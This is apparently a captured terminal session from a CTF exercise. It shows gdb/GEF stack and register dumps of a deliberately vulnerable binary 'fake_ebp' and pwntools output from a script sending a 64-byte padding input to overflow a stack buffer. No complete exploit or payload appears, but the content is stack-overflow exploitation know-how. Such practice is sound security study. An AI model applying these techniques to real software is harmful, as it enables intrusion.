 Activities
Terminal
Jan 31 12:21
EN
root@sangjunLab: /home/sangjun/ssu-ctf
...]"
$rsi : 0x007fe457aa5a03 → 0xaa77f0000000000a ("\n"?)
$rdi : 0x007fe457aa77f0 → 0x0000000000000000
$rip : 0x0000000040123d → <vuln_function+66> leave
$r8 : 0x007ffc8968d000 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$r9 : 0x0
$r10 : 0xfffffffffffffc84
$r11 : 0x246
$r12 : 0x000000004010b0 → <_start+0> endbr64
$r13 : 0x007ffc8968d150 → 0x0000000000000001
$r14 : 0x0
$r15 : 0x0
$eflags: [zero carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identificat
ion]
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
stack
0x007ffc8968d000│+0x0000: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]" ← $rax, $rsp,
$r8
0x007ffc8968d008│+0x0008: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x007ffc8968d010│+0x0010: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n"
0x007ffc8968d018│+0x0018: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n"
0x007ffc8968d020│+0x0020: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n"
0x007ffc8968d028│+0x0028: "AAAAAAAAAAAAAAAAAAAAAAA\n"
0x007ffc8968d030│+0x0030: "AAAAAAAAAAAAAAA\n"
0x007ffc8968d038│+0x0038: "AAAAAAA\n"
code:x86:64
0x401234 <vuln_function+57> mov rdi, rax
0x401237 <vuln_function+60> call 0x401090 <fgets@plt>
0x40123c <vuln_function+65> nop
→ 0x40123d <vuln_function+66> leave
0x40123e <vuln_function+67> ret
0x40123f <main+0> endbr64
0x401243 <main+4> push rbp
0x401244 <main+5> mov rbp, rsp
0x401247 <main+8> sub rsp, 0x10
threads
[#0] Id 1, Name: "fake_ebp", stopped 0x40123d in vuln_function (), reason: SINGLE STEP
trace
[#0] 0x40123d → vuln_function()
[#1] 0x401272 → main()
gef➤ tel $rsp
0x007ffc8968d000│+0x0000: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]" ← $rax, $rsp,
$r8
0x007ffc8968d008│+0x0008: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x007ffc8968d010│+0x0010: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n"
0x007ffc8968d018│+0x0018: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n"
0x007ffc8968d020│+0x0020: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n"
0x007ffc8968d028│+0x0028: "AAAAAAAAAAAAAAAAAAAAAAA\n"
0x007ffc8968d030│+0x0030: "AAAAAAAAAAAAAAA\n"
0x007ffc8968d038│+0x0038: "AAAAAAA\n"
0x007ffc8968d040│+0x0040: 0x007ffc8968d000 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]
" ← $rbp
0x007ffc8968d048│+0x0048: 0x00000000401272 → <main+51> mov eax, 0x0
gef➤
root@sangjunLab: /home/sangjun/ssu-ctf
b'Enter the vuln input : '
7484
[*] Paused (press any to continue)
[DEBUG] Sent 0x40 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n'
7484
[*] Paused (press any to continue)
Traceback (most recent call last):
File "ex.py", line 28, in <module>
pause()
File "/usr/local/lib/python3.8/dist-packages/pwnlib/ui.py", line 316, in pause
term.getkey()
File "/usr/local/lib/python3.8/dist-packages/pwnlib/term/key.py", line 175, in get
_read(timeout)
File "/usr/local/lib/python3.8/dist-packages/pwnlib/term/key.py", line 163, in _read
_cbuf.extend(getraw(timeout))
File "/usr/local/lib/python3.8/dist-packages/pwnlib/term/key.py", line 40, in getraw
c = getch(timeout)
File "/usr/local/lib/python3.8/dist-packages/pwnlib/term/key.py", line 26, in getch
rfds, _wfds, _xfds = select.select([_fd], [], [], timeout)
KeyboardInterrupt
[*] Stopped process './fake_ebp' (pid 7484)
root@sangjunLab:/home/sangjun/ssu-ctf# ^C
root@sangjunLab:/home/sangjun/ssu-ctf# ^C
root@sangjunLab:/home/sangjun/ssu-ctf# python3 ex.py
[+] Starting local process './fake_ebp' argv=[b'./fake_ebp'] : pid 7521
[*] '/home/sangjun/ssu-ctf/fake_ebp'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
ex.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
p.recvuntil("Enter the vuln input : ")
[DEBUG] Received 0x54 bytes:
b'main function call vuln_function\n'
b'\n'
b'This function surely vuln\n'
b'\n'
b'Enter the vuln input : '
7521
[*] Paused (press any to continue)
[DEBUG] Sent 0x40 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n'
7521
[*] Paused (press any to continue)